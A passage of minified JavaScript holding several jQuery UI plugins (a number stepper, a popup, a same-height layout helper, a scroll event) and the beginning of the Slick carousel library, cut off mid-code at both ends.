s={options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue&&(this.stepValue=1)),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=t('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=t('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",t.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(e){t(e.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),e.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),this.maxValue!==i&&t>this.maxValue&&(t=this.maxValue),t!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}};e.Loewy.createPlugin("numInput",s)}(jQuery,window),function(t,e,i){var s=function(e,i){var s=null;(e instanceof t||e instanceof Element)&&(s=t(e));return this.id=Math.round(99*Math.random()+1),this.options=t.extend({className:"",fade:!1,modal:!1,forceContent:!1,showNewPopup:!1,onClose:t.noop,onOpen:t.noop},i),this.options.forceContent&&s&&(s=null),this.htmlClass="popupActive",this.html=t("html"),this.template='<div id="popup_'+this.id+'" class="popup ____popup_plugin"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&(this.options.showNewPopup||this.destroy()),this.popup=s||t(this.template),this.popup.addClass(this.options.className),this.close=t(".popup-inner > .popup-close",this.popup),this.content=t(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),s||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),s?this._initEvents():/^https?/.test(e)?this.loadAjax():/^(\.|#)/.test(e)&&t(e).length>0?this.loadDom():this.loadText(),this.popup.data("popup",this),this},this.destroy=function(e,i){e&&e.preventDefault&&e.preventDefault(),s&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),!this.options.showNewPopup||t(".____popup_plugin").length<2?(t(".____popup_plugin").remove(),t(document).unbind(".popup"),this.html.removeClass(this.htmlClass)):t("#popup_"+this.id).remove(),this.xhr&&this.xhr.abort&&this.xhr.abort(),i||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=t.get(e,t.proxy((function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()}),this))},this.loadDom=function(){this.content.append(t(e).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(e),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){t(".popup-close",this.popup).off("click.popup").on("click.popup",t.proxy(this.destroy,this)),this.options.modal||this.popup.find(".popup-cover").off("mousedown").on("mousedown",t.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(e){var i=this.popup,s=i.length?t(".popup-inner",i):null;i.length&&this.html.hasClass(this.htmlClass)&&s&&s.length&&(t.contains(s.get(0),e.target)||t(e.target).hasClass("popup-container")||(e.preventDefault(),this.destroy()))},this.init()};t.extend({popup:function(t,e){return new s(t,e)}}),e.Loewy.createPlugin("popup",{_init:function(){t.popup(this.element)}})}(jQuery,window),function(t,e,i){var s=function(t){this._contexts=t};t.extend(s.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&e.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=t.makeArray(this._cur_context.elements),this._timer=e.setTimeout(t.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=e.setTimeout(t.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var i,s,a=this._cur_elements,r=t();a.length;){for(r=r.add(a[0]),i=t(a[0]).offset(),a.splice(0,1),s=0;s<a.length;)t(a[s]).offset().top==i.top?(r=r.add(a[s]),a.splice(s,1)):s++;break}r.length?(this._cur_row=r,this._timer=e.setTimeout(t.proxy(this._adjust_row,this),0)):a.length?this._timer=e.setTimeout(t.proxy(this._next_row,this),0):this._timer=e.setTimeout(t.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each((function(){t(this).children().css("margin-top","")})),this._cur_row.each((function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""})))},_resize_row:function(){if(this._cur_context&&this._cur_row){var i,s,a,r,n=this._cur_row,o={},h=[],l={};if(this._cur_context.component){this._query(this._cur_context.component,n).each((function(){"none"!=(i=t(this)).css("display")&&(s=i.data("sameHeightComponent"))&&(void 0===o[s]&&(o[s]=t(),l[s]=0),o[s]=o[s].add(i),l[s]=Math.max(l[s],i.parentsUntil("[data-same-height]").length))})),t.each(l,(function(t,e){h.push([t,e])})),h.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}));for(var p=0,d=h.length;p<d;p++)s=h[p][0],r=0,o[s].each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),o[s].outerHeight(r)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(r=0,n.each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),n.outerHeight(r)),this._timer=e.setTimeout(t.proxy(this._next_row,this),0)}},_query:function(e,i){return e?t.isFunction(e)?e(i):t(e,i):t()},_wait_row_loaded:function(){if(this._cur_context&&this._cur_row){var i=this._cur_row,s=i.length,a=0,r=this._wait_load_guid,n=this,o=function(){n&&(n._resize_row(),n=null)},h=function(t){n&&r===n._wait_load_guid&&a<s&&(a++,t.data("sameHeightLoaded",1),a>=s&&o())};s>0?i.each((function(){var i=t(this);i.data("sameHeightLoaded")?h(i):e.Loewy.waitLoaded(t(this),(function(){h(t(this))}))})):o()}}});var a=function(){this.init()};t.extend(a.prototype,{_setup:function(){this._body=t("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=t.proxy(this._resize,this),t(e).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&t(e).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var i,s=[];if((i=t("div[data-same-height]",this._body)).length){var a={};for(var r in i.each((function(){var e=t(this).data("same-height");void 0===a[e]&&(a[e]=[]),a[e].push(this)})),a)s.push({elements:t(a[r]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}e.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(i=function(e){for(var i,s=e.getElementsByClassName?e.getElementsByClassName("row"):t("div.row",e),a=[],r=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,n=s.length-1;n>=0;n--)for(var o=0,h=(i=s[n]).childNodes.length;o<h;o++)"DIV"==i.childNodes[o].nodeName&&i.childNodes[o].className.match(r)&&a.push(i.childNodes[o]);return t(a)}(this._body[0])).length&&(console.log(i),s.push({elements:i,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=s},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new s(this._contexts),this._resizer.start()},_query_rows:function(){var e=[];t(".row",this._body).each((function(){e.push([this,t(this).parents(".row").length])})),e.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0})),this._rows=e},_reset_rows:function(){this._rows&&this._rows.length&&t.each(this._rows,(function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""}))}}),t.extend(a.prototype,{init:function(){var e=this;return t((function(){e._setup(),e=null})),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),e.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new a),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(i){t.extend(e.Loewy.LayoutSameHeight.options,i)}}}(jQuery,window),function(t,e,i){var s=0,a=[];function r(e){for(var i=o(),s=0,r=a.length;s<r;s++){var h=a[s];h&&(h.handleObj.selector?elem=t(h.handleObj.selector,h.element):elem=t(h.element),elem.each((function(){n(this,e,h.handleObj,i)})))}}function n(e,s,a,r){r===i&&(r=o());var n=function(t,e){e===i&&(e=o());var s,a,r,n;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return s=Math.max(0,e.left-t.left),a=Math.max(0,e.top-t.top),r=t.width-Math.max(0,t.right-e.right),n=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:s,top:a,right:r,bottom:n,width:r-s+1,height:n-a+1}}}(function(e){var i=t(e),s=i.offset(),a=i.outerWidth(),r=i.outerHeight();return{left:s.left,top:s.top,right:s.left+a-1,bottom:s.top+r-1,width:a,height:r}}(e),r);if(n){var h=t.makeArray(n,[s]);s.type=a.origType,ret=a.handler.apply(e,h)}}function o(){var i=t(e),s=i.width(),a=i.height(),r=i.scrollLeft(),n=i.scrollTop();return{left:r,top:n,right:r+s-1,bottom:n+a-1,width:s,height:a}}t.event.special.scrolled={setup:function(i,a,n){1==++s&&t(e).bind("scroll",r)},teardown:function(){0==--s&&t(e).unbind("scroll",r)},add:function(t){a.push({element:this,handleObj:t})},remove:function(e){var i=this;a=t.grep(a,(function(t){return t.element!==i||t.handleObj!==e}))},handle:function(t){return n(t.target,t,t.handleObj)}}}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){"use strict";var e,i=window.Slick||{};e=0,(i=function(i,s){var a,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,a=t(i).data("slick")||{},r.options=t.extend({},r.defaults,s,a),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},i.prototype.addSlide=i.prototype.slickAdd=function(e,i,s){var a=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=a.slideCount)return!1;a.unload(),"number"==typeof i?0===i&&0===a.$slides.length?t(e).appendTo(a.$slideTrack):s?t(e).insertBefore(a.$slides.eq(i)):t(e).insertAfter(a.$slides.eq(i)):!0===s?t(e).prependTo(a.$slideTrack):t(e).appendTo(a.$slideTrack),a.$slides=a.$slideTrack.children(this.options.slide),a.$slideTrack.children(this.options.slide).detach(),a.$slideTrack.append(a.$slides),a.$slides.each((function(e,i){t(i).attr("data-slick-index",e)})),a.$slidesCache=a.$slides,a.reinit()},i.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},i.prototype.animateSlide=function(e,i){var s={},a=this;a.animateHeight(),!0===a.options.rtl&&!1===a.options.vertical&&(e=-e),!1===a.transformsEnabled?!1===a.options.vertical?a.$slideTrack.animate({left:e},a.options.speed,a.options.easing,i):a.$slideTrack.animate({top:e},a.options.speed,a.options.easing,i):!1===a.cssTransitions?(!0===a.options.rtl&&(a.currentLeft=-a.currentLeft),t({animStart:a.currentLeft}).animate({animStart:e},{duration:a.options.speed,easing:a.options.easing,step:function(t){t=Math.ceil(t),!1===a.options.vertical?(s[a.animType]="translate("+t+"px, 0px)",a.$slideTrack.css(s)):(s[a.animType]="translate(0px,"+t+"px)",a.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(a.applyTransition(),e=Math.ceil(e),!1===a.options.vertical?s[a.animType]="translate3d("+e+"px, 0px, 0px)":s[a.animType]="translate3d(0px,"+e+"px, 0px)",a.$slideTrack.css(s),i&&setTimeout((function(){a.disableTransition(),i.call()}),a.options.speed))},i.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},i.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)}))},i.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},i.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},i.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},i.prototype.buildRows=function(){var t,e,i,s,a,r,n,o=this;if(s=document.createDocumentFragment(),r=o.$slider.children(),o.options.rows>0){for(n=o.options.slidesPerRow*o.options.rows,a=Math.ceil(r.length/n),t=0;t<a;t++){var h=document.createElement("div");for(e=0;e<o.options.rows;e++){var l=document.createElement("div");for(i=0;i<o.options.slidesPerRow;i++){var p=t*n+(e*o.options.slidesPerRow+i);r.get(p)&&l.appendChild(r.get(p))}h.appendChild(l)}s.appendChild(h)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},i.prototype.checkResponsive=function(e,i){var s,a,r,n=this,o=!1,h=n.$slider.width(),l=window.innerWidth||t(window).width();if("window"===n.respondTo?r=l:"slider"===n.respondTo?r=h:"min"===n.respondTo&&(r=Math.min(l,h)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(s in a=null,n.breakpoints)n.breakpoints.hasOwnProperty(s)&&(!1===n.originalSettings.mobileFirst?r<n.breakpoints[s]&&(a=n.breakpoints[s]):r>n.breakpoints[s]&&(a=n.breakpoints[s]));null!==a?null!==n.activeBreakpoint?(a!==n.activeBreakpoint||i)&&(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e),o=a),e||!1===o||n.$slider.trigger("breakpoint",[n,o])}},i.prototype.changeSlide=function(e,i){var s,a,r=this,n=t(e.currentTarget);switch(n.is("a")&&e.preventDefault(),n.is("li")||(n=n.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":a=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-a,!1,i);break;case"next":a=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+a,!1,i);break;case"index":var o=0===e.data.index?0:e.data.index||n.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(o),!1,i),n.children().trigger("focus");break;default:return}},i.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},i.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},i.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},i.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},i.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},i.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout((function(){i.disableTransition(t),e.call()}),i.options.speed))},i.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},i.prototype.filterSlides=i.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},i.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var s=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())}),0)}))},i.prototype.getCurrent=i.prototype.slickCurrentSlide=function(){return this.currentSlide},i.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++s;else for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},i.prototype.getLeft=function(t){var e,i,s,a,r=this,n=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,a=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?a=-1.5:1===r.options.slidesToShow&&(a=-2)),n=i*r.options.slidesToShow*a),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,n=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,n=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,n=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,n=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+n,!0===r.options.variableWidth&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===r.options.centerMode&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.